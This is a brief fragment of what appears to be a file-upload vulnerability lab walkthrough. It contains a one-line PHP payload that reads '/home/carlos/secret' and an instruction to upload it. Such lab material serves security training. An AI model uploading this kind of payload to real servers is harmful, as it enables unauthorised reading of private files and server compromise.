 <?php echo file_get_contents('/home/carlos/secret'); ?>Then try to upload the file: